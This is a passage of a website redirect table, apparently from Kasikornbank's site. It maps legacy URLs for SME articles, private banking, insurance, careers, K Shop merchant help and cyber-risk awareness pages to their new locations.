                "/th/sme/ksmeknowledge/ksmeanalysis/pages/wholesale-export-to-neighbors.aspx" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/wholesale-export-to-neighbors.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/border-sezs-forthaismes.aspx" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/border-sezs-forthaismes.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/business-oppotunity_renewable-energy.aspx" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/business-oppotunity_renewable-energy.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/myanmar-consumer-behavior.aspxhttp": "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/myanmar-consumer-behavior.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/myanmar-consumer-behavior.aspx": "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/myanmar-consumer-behavior.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/sme_local_restaurant_strategy_2016.aspx" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/sme_local_restaurant_strategy_2016.aspx",
                "/th/sme/ksmeknowledge/ksmeanalysis/pages/sme_hotel_strategy_2016.aspx" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/sme_hotel_strategy_2016.aspx",
                "/search?q=cache:gueblgm33agj:www.kasikornbank.com/th/sme/ksmeknowledge/ksmeanalysis/pages/machine-shop_growth_2016.aspx+&cd=10&hl=th&ct=clnk&gl=th" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/machine-shop_growth_2016.aspx",
                "/search?q=cache:_h90zxqqcisj:www.kasikornbank.com/th/sme/ksmeknowledge/ksmeanalysis/pages/sme_local_restaurant_strategy_2016.aspx+&cd=5&hl=th&ct=clnk&gl=th" : "/th/business/sme/ksmeknowledge/article/ksmeanalysis/pages/sme_local_restaurant_strategy_2016.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/smestory.aspx" : "/th/business/sme/ksmeknowledge/article/smestory",
                "/th/sme/ksmeknowledge/smestory/pages/youngest-innovative-ceo.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/youngest-innovative-ceo.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/key-success_online_fruit.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/key-success_online_fruit.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/leave-officer-life_cosluxe.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/leave-officer-life_cosluxe.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/crisis-build-strong-business_fasttechno.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/crisis-build-strong-business_fasttechno.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/new-species-jaekeng.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/new-species-jaekeng.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/think-outside-box_price-strategy_pdm.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/think-outside-box_price-strategy_pdm.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/oem_millionaire_cj-cup.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/oem_millionaire_cj-cup.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/3_young-millionaires_smeteetak.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/3_young-millionaires_smeteetak.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/business-development_foodstory.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/business-development_foodstory.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/fashion-business_deck.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/fashion-business_deck.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/slow-life-trend_mezzo-coffee.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/slow-life-trend_mezzo-coffee.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/attentive_phoenix-lava.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/attentive_phoenix-lava.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/nithifoods.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/nithifoods.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/chounan_low-cost-marketing.aspx" : "/th/business/sme/ksmeknowledge/article/smestory/pages/chounan_low-cost-marketing.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/financialtips.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips",
                "/th/sme/ksmeknowledge/financialtips/pages/profit_loss_calculation.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/profit_loss_calculation.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/6-collateral.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/6-collateral.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/financial-health-check.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/financial-health-check.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/6rules-cash-flow-management.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/6rules-cash-flow-management.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/4tips-for-npl.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/4tips-for-npl.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/wellplan-payless.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/wellplan-payless.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/sme_one_account.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/sme_one_account.aspx",
                "/th/sme/ksmeknowledgefinancialtips/pages/financial-preparation-for-aec.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/financial-preparation-for-aec.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/financialmanagementfordowneconomy.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/financialmanagementfordowneconomy.aspx",
                "/th/sme/ksmeknowledge/financialtips/pages/6rules-cash-flow-management.aspx" : "/th/business/sme/ksmeknowledge/article/financialtips/pages/6rules-cash-flow-management.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/marketingtips.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips",
                "/th/sme/ksmeknowledge/marketingtips/pages/yuggie_new-gen.aspxhttp": "/th/business/sme/ksmeknowledge/article/marketingtips/pages/yuggie_new-gen.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/yuggie_new-gen.aspx": "/th/business/sme/ksmeknowledge/article/marketingtips/pages/yuggie_new-gen.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/effective-marketing-tools_digital-age.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/effective-marketing-tools_digital-age.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/merketing-for-digital-consumer.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/merketing-for-digital-consumer.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/2sides-of-brain.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/2sides-of-brain.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/webinar-grocery-2015.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/webinar-grocery-2015.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/webinar-branding-2015.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/webinar-branding-2015.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/smemarketingstrategies.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/smemarketingstrategies.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/promotions.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/promotions.aspx",
                "/th/sme/ksmeknowledge/marketingtips/pages/socialmediamarketing.aspx" : "/th/business/sme/ksmeknowledge/article/marketingtips/pages/socialmediamarketing.aspx",
                "/th/sme/ksmeknowledge/hrmtips/pages/hrmtips.aspx" : "/th/business/sme/ksmeknowledge/article/hrmtips",
                "/th/sme/ksmeknowledge/hrmtips/pages/belovedboss.aspx" : "/th/business/sme/ksmeknowledge/article/hrmtips/pages/belovedboss.aspx",
                "/th/sme/ksmeknowledge/hrmtips/pages/top4hrmproblems.aspxhttp": "/th/business/sme/ksmeknowledge/article/hrmtips/pages/top4hrmproblems.aspx",
                "/th/sme/ksmeknowledge/hrmtips/pages/top4hrmproblems.aspx": "/th/business/sme/ksmeknowledge/article/hrmtips/pages/top4hrmproblems.aspx",
                "/th/sme/ksmeknowledge/hrmtips/pages/kingofthejungle.aspx" : "/th/business/sme/ksmeknowledge/article/hrmtips/pages/kingofthejungle.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/smetips.aspx" : "/th/business/sme/ksmeknowledge/article/smetips",
                "/th/sme/ksmeknowledge/smetips/pages/4ways-to-work-hypermarket.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/4ways-to-work-hypermarket.aspx",
                "/th/smeksmeknowledge/smetips/pages/trademark.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/trademark.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/online-channel_easycome_eastgo.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/online-channel_easycome_eastgo.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/5-behaves-undesirable.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/5-behaves-undesirable.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/digitaltools-make-profit.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/digitaltools-make-profit.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/sme-guidance-from-big-corporate.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/sme-guidance-from-big-corporate.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/business-registration.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/business-registration.aspx",
                "/th/sme/ksmeknowledge/smetips/pages/form-d-aec.aspx" : "/th/business/sme/ksmeknowledge/article/smetips/pages/form-d-aec.aspx",
                "/th/sme/pages/bizreward2016.aspx": "/th/business/sme/LandingPage/Pages/BizReward2016.aspx",
                "/th/personal/k-expertmyport/pages/k-expertmyport.aspx": "https://k-expert.askkbank.com/DIYTools/Pages/K-ExpertMyPort.aspx",

                "/th/sme/ksmeproduct/pages/ksmebigcreditline.aspx": "/th/business/sme/loan/special-loan/Pages/big-credit.aspx",
			    "/th/sme/ksmeproduct/pages/ksmelongtermloans.aspx": "/th/business/sme/loan/special-loan/Pages/long-term.aspx",
                "/th/sme/ksmeproduct/pages/ksmenocollateral.aspx": "/th/business/sme/loan/special-loan/Pages/no-collateral.aspx",
                "/th/sme/ksmeproduct/pages/ksmeapartmentcredit.aspx": "/th/business/sme/loan/Business-Solutions/Pages/apartment.aspx",
                "/th/sme/pages/ksme_apartmentcredit.aspx": "/th/business/sme/loan/Business-Solutions/Pages/apartment.aspx",
                "/th/sme/ksmeproduct/pages/ksmeconstructioncredit.aspx": "/th/business/sme/loan/Business-Solutions/Pages/construction.aspx",
                "/th/sme/ksmeproduct/pages/ksmemedicalcredit.aspx": "/th/business/sme/loan/Business-Solutions/Pages/medical.aspx",
                "/th/sme/ksmeproduct/pages/ecommercequickloanalibaba.aspx": "/th/business/sme/loan/special-loan/Pages/alibaba.aspx",
                "/th/sme/ksmeknowledge/smestory/pages/buyandsellincash.aspx": "/th/business/sme/loan/special-loan/Pages/infrequent-customer.aspx",
                "/th/sme/ksmeproduct/pages/ksmeletterofindemnity.aspx": "/th/business/sme/loan/credit-guarantee/Pages/Kletter-guarantee.aspx",
                "/en/sme/pages/khomeloanforsmes.aspx": "/th/business/sme/loan/special-loan/Pages/home.aspx",

                "/th/personal/kbankprivatebanking/documents/pages/kpb-service/kpb-service.html": "/th/personal/kbankprivatebanking/kpb-service",
                "/th/personal/kbankprivatebanking/documents/pages/kpb-service/kpb-main.html": "/th/personal/kbankprivatebanking/kpb-service/pages/kpb-main.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/privileges/visainfinite.html": "/th/personal/kbankprivatebanking/privileges/pages/visainfinite.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/contactus/channels.html": "/th/personal/kbankprivatebanking/contactus/pages/channels.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/information/oa.html": "/th/personal/kbankprivatebanking",
                "/th/personal/kbankprivatebanking/documents/pages/privileges/visainfinite-detail1.html": "/th/personal/kbankprivatebanking/privileges/pages/visainfinite-detail1.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/kpb-service/privileges.html": "/th/personal/kbankprivatebanking/kpb-service/pages/privileges.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/aboutus/awards.html": "/th/personal/kbankprivatebanking/aboutus/pages/awards.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/information/assetbenefit.html": "/th/personal/kbankprivatebanking",
                "/th/personal/kbankprivatebanking/documents/pages/kpb-service/savingninvestment.html": "/th/personal/kbankprivatebanking/kpb-service/pages/savingninvestment.aspx",
                "/th/personal/kbankprivatebanking/documents/pages/investmentsolution/investmentsolution.html": "/th/personal/kbankprivatebanking/investmentsolution",
                "/promotion/issue-debitcard-via-kmb": "/Recommend-Products/debit-issue-via-kmb/Pages/index.html",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=11": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/personal/KBankPrivateBanking/Documents/index.html": "/th/personal/private-banking/Pages/index.aspx",
				"/th/personal/KBankPrivateBanking/AboutUs/Pages/WhyUs.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/personal/KBankPrivateBanking/Documents/Pages/AboutUs/AboutUs.html": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Pages/PortfolioSimulation.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Pages/FinancialProducts.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/Investments/Secondary%20market%20for%20debt%20instruments/Pages/DebtInvestment.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/Privileges.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/ContactUs": "/th/personal/private-banking/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/ContactUs/Pages/Channels.aspx": "/th/personal/private-banking/Pages/index.aspx",
				"/th/personal/KBankPrivateBanking/KPB-Service": "/th/personal/private-banking/services/Pages/index.aspx",
				"/th/personal/KBankPrivateBanking/KPB-Service/Pages/KPB-Main.aspx": "/th/personal/private-banking/services/Pages/index.aspx",
				"/th/personal/KBankPrivateBanking/KPB-Service/pages/savingninvestment.aspx": "/th/personal/private-banking/services/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/KPB-Service/Pages/SavingNInvestment.aspx": "/th/personal/private-banking/services/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/KPB-Service/Pages/Corporate.aspx": "/th/personal/private-banking/services/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/KPB-Service/Pages/Privileges.aspx": "/th/personal/private-banking/services/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution": "/th/personal/private-banking/services/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/Activities.aspx?year=2018": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=11": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=8": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=7": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=10": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=9": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=1": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=2": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/ActivitiesDetail.aspx?ah=3": "/th/personal/private-banking/events/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Pages/ResearchPublication.aspx": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/K-Alpha/Pages/K-Alpha-2558030.aspx": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/K-Alpha/Pages/K-Alpha-25580615.aspx": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/K-Alpha/Pages/K-Alpha-25580608.aspx": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/K-Alpha/Pages/K-Alpha-25580525.aspx": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/K-Alpha/Pages/K-Alpha-25580518.aspx": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Article/ArticleKPB/June_2015.pdf": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Article/ArticleKPB/May_2015.pdf": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Article/ArticleKPB/Apr_2015.pdf": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Article/ArticleKPB/Mar_2015.pdf": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/InvestmentSolution/Article/ArticleKPB/Dec_2014.pdf": "/th/personal/private-banking/articles/Pages/index.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite.aspx": "/th/personal/credit-card/Pages/the-wisdom-infinite.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite-Detail1.aspx?list=0": "/th/personal/credit-card/Pages/the-wisdom-infinite.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite-Detail1.aspx?list=1": "/th/personal/credit-card/Pages/the-wisdom-infinite.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite-Detail1.aspx?list=2": "/th/personal/credit-card/Pages/the-wisdom-infinite.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite-Detail1.aspx?list=3": "/th/personal/credit-card/Pages/the-wisdom-infinite.aspx",
				"/TH/Personal/KBankPrivateBanking/Privileges/Pages/VISAInfinite-Detail1.aspx?list=4": "/th/personal/credit-card/Pages/the-wisdom-infinite.aspx",
				"/th/personal/KPB/Pages/PerfectWealth2018_andFlip.aspx": "/th/personal/private-banking/perfect-wealth/Pages/index.aspx",
				"/TH/Personal/TheWisdom/Privileges/Pages/WisdomPrivilleges.aspx": "/th/personal/the-wisdom/",
				
				"/th/personal/Insure/life/Pages/pro-life-99-1.aspx": "/th/personal/insure/life",
				"/th/personal/Insure/life/Pages/mrta-home-plus.aspx": "/th/personal/insure/life",
				"/en/personal/Insure/life/Pages/pro-life-99-1.aspx": "/EN/personal/Insure/life/Pages/life-index.aspx",
				"/en/personal/Insure/life/Pages/mrta-home-plus.aspx": "/EN/personal/Insure/life/Pages/life-index.aspx",

				"/th/careers/Pages/en/care/index.html": "/en/career/Pages/care.aspx",
				"/th/careers/Pages/en/growth/index.html": "/en/career/Pages/growth.aspx",
				"/th/careers/Pages/en/index.html": "/en/career/Pages/home.aspx",
				"/th/careers/Pages/en/life/index.html": "/en/career/Pages/life.aspx",
				"/th/careers/Pages/en/work/index.html": "/en/career/Pages/work.aspx",
				"/th/careers/Pages/growth/index.html": "/th/career/Pages/growth.aspx",
				"/th/careers/Pages/life/index.html": "/th/career/Pages/life.aspx",
				"/th/careers/Pages/index.aspx": "/th/career/Pages/home.aspx",
				"/th/careers/Pages/care/index.html": "/th/career/Pages/care.aspx",
				"/th/Apply/CreditCard/Pages/online-application.aspx": "/th/Apply/MainCreditCard/Pages/online-application.aspx",
				"/th/Apply/CreditCard/Pages/online-application.aspx?PID=ccpromotion": "/th/Apply/MainCreditCard/Pages/online-application.aspx",
				"/th/careers/Pages/work/index.html": "/th/career/Pages/work.aspx",
				"/th/promotion/pages/kplus_addmembercards.aspx%20?utm_medium=LINE_Direct&utm_source=LINE&utm_campaign=KPLUS-member&utm_content=all-partner": "/th/promotion/pages/kplus_addmembercards.aspx?utm_medium=LINE_Direct&utm_source=LINE&utm_campaign=KPLUS-member&utm_content=all-partner",
				"/th/personal/the-wisdom/articles/Pages/the-wisdom-service-iconsiam.html": "/th/personal/the-wisdom/articles/Pages/the-wisdom-service-iconsiam.aspx",
                "/K-Expert": "https://www.kasikornbank.com/th/k-expert",
				"/K-ExpertWorkshop": "http://k-expert.askkbank.com/ActivitySeminar/Seminar/Pages/Home.aspx",
				"/th/personal/credit-card/Pages/credit-card.aspx": "/th/personal/creditcard/Pages/creditcard.aspx",
				"/th/apply/Maincreditcard/pages/online-application.aspx": "/th/personal/creditcard/Pages/creditcard.aspx#apply",
				"/th/personal/credit-card/Pages/ptt-blue.aspx": "/th/personal/creditcard/Pages/ptt-blue.aspx",
				"/th/apply/creditcard/Pages/ptt-blue.aspx": "/th/personal/creditcard/Pages/ptt-blue.aspx#apply",
				"/th/apply/creditcard/Pages/ptt-blue-thankyou.aspx": "/th/apply/creditcard/Pages/CC_Detail_thankyou.aspx",
				"/th/promotion/credit-card/shopping/Pages/ShopeeSep01092020.aspx":"/th/personal/CreditCard/Pages/kbank-shopee.aspx",
                "/KBankPEANUTS.aspx":"/th/promotion/Pages/peanuts.aspx",
                "/th/business/sme/digital-banking/kplusshop/applying/Pages/index.html":"/th/business/sme/Digital-banking/kshop/applying/Pages/index.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/qualification.html":"/th/business/sme/digital-banking/kshop/help/Pages/qualification.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/apply.html":"/th/business/sme/digital-banking/kshop/help/Pages/apply.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/receive.html":"/th/business/sme/digital-banking/kshop/help/Pages/receive.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/receive-qr-creditcard.html":"/th/business/sme/digital-banking/kshop/help/Pages/receive-qr-creditcard.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/receive-mpos-creditcard.html":"/th/business/sme/digital-banking/kshop/help/Pages/receive-mpos-creditcard.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/fee.html":"/th/business/sme/digital-banking/kshop/help/Pages/fee.html",
                "/th/business/sme/digital-banking/kplusshop/help/Pages/application.html":"/th/business/sme/digital-banking/kshop/help/Pages/application.html",
                "/th/business/sme/digital-banking/kplusshop/functions/store/Pages/create-qr.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/create-qr.html",
                "/th/business/sme/digital-banking/kplusshop/functions/store/Pages/alipay-apply.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/alipay-apply.html",
                "/th/business/sme/digital-banking/kplusshop/functions/store/Pages/alipay-payment-confirmation.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/alipay-payment-confirmation.html",
                "/th/business/sme/digital-banking/kplusshop/functions/store/Pages/pay-point.html":"/th/business/sme/digital-banking/kshop/functions/store/Pages/pay-point.html",
                "/th/business/sme/digital-banking/kplusshop/functions/online/Pages/create-qr-bill.html":"/th/business/sme/digital-banking/kshop/functions/online/Pages/create-qr-bill.html",
                "/th/business/sme/digital-banking/kplusshop/functions/report/Pages/sales.html":"/th/business/sme/digital-banking/kshop/functions/report/Pages/sales.html",
                "/th/business/sme/digital-banking/kplusshop/functions/manage/Pages/points.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/create-stamp.html",
                "/th/business/sme/digital-banking/kplusshop/functions/manage/Pages/e-slip.html":"/th/business/sme/digital-banking/kshop/functions/manage/Pages/e-slip.html",
                "/th/business/sme/digital-banking/kplusshop/functions/mpos/Pages/verifying.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/verifying.html",
                "/th/business/sme/digital-banking/kplusshop/functions/mpos/Pages/full-payment.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/full-payment.html",
                "/th/business/sme/digital-banking/kplusshop/functions/mpos/Pages/installment-payment.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/installment-payment.html",
                "/th/business/sme/digital-banking/kplusshop/functions/mpos/Pages/void.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/void.html",
                "/th/business/sme/digital-banking/kplusshop/functions/mpos/Pages/transfer-money.html":"/th/business/sme/digital-banking/kshop/functions/mpos/Pages/transfer-money.html",
                "/th/business/sme/Digital-banking/kplusshop/Pages/index.aspx": "/th/business/sme/Digital-banking/kshop/Pages/index.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/officialchannel.html": "/th/personal/digital-banking/kbankcyberrisk/pages/officialchannel.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/new-law.html": "/th/personal/digital-banking/kbankcyberrisk/pages/new-law.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/sellingbankaccount.html": "/th/personal/digital-banking/kbankcyberrisk/pages/sellingbankaccount.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/pawnbroker.html": "/th/personal/digital-banking/kbankcyberrisk/pages/pawnbroker.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/fakeapp.html": "/th/personal/digital-banking/kbankcyberrisk/pages/fakeapp.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/personaldata.html": "/th/personal/digital-banking/kbankcyberrisk/pages/personaldata.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/online-banking.html": "/th/personal/digital-banking/kbankcyberrisk/pages/online-banking.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/threat-aware.html": "/th/personal/digital-banking/kbankcyberrisk/pages/threat-aware.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/Cyber-Risk.html": "/th/personal/digital-banking/kbankcyberrisk/pages/Cyber-Risk.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/phishing.html": "/th/personal/digital-banking/kbankcyberrisk/pages/phishing.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/socialmedia.html": "/th/personal/digital-banking/kbankcyberrisk/pages/socialmedia.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/callcentergang.html": "/th/personal/digital-banking/kbankcyberrisk/pages/callcentergang.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/mfa.html": "/th/personal/digital-banking/kbankcyberrisk/pages/mfa.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/kbank-co.html": "/th/personal/digital-banking/kbankcyberrisk/pages/kbank-co.aspx",
                "/th/personal/digital-banking/kbankcyberrisk/pages/biometrics.html": "/th/personal/digital-banking/kbankcyberrisk/pages/biometrics.aspx",
                "/kbankthesierra/DigitalCard.aspx": "/kbankthesierra/Pages/DigitalCard.aspx",
                "/creditcard": "/th/personal/creditcard/pages/creditcard.aspx",
				"/th/International-Business/Sitemap/Pages/Sitemap.aspx": "/th/business/Sitemap/Pages/Sitemap.aspx",
				"/en/International-Business/Sitemap/Pages/Sitemap.aspx": "/en/business/Sitemap/Pages/Sitemap.aspx",
				"/th/business/sme/Sitemap/pages/sitemap.aspx": "/th/business/Sitemap/Pages/Sitemap.aspx",
				"/en/business/sme/Sitemap/pages/sitemap.aspx": "/en/business/Sitemap/Pages/Sitemap.aspx",
				"/th/business/sme/loan/special-loan/pages/loanforonlinemerchant.aspx": "/th/business/pages/commercial-loan.aspx",

                "/EN/promotion/Pages/freelancer-kmaxplus.aspx":"/th/promotion/Pages/freelancer-kmaxplus.aspx",
                "/EN/promotion/Pages/kpointklub1free1.aspx":"/th/promotion/Pages/kpointklub1free1.aspx",
                "/EN/promotion/Pages/ais-point-to-kpoint.aspx":"/th/promotion/Pages/ais-point-to-kpoint.aspx",
                "/EN/promotion/Pages/burnkpm.aspx":"/th/promotion/Pages/burnkpm.aspx",
                
                "/th/business/sme/digital-banking/kshop/help/Pages/qualification.html":"/th/business/sme/digital-banking/kshop/help/Pages/qualification.aspx",
                "/th/business/sme/digital-banking/kshop/help/Pages/apply.html":"/th/business/sme/digital-banking/kshop/help/Pages/apply.aspx",
                "/th/business/sme/digital-banking/kshop/help/Pages/receive.html":"/th/business/sme/digital-banking/kshop/help/Pages/receive.aspx",
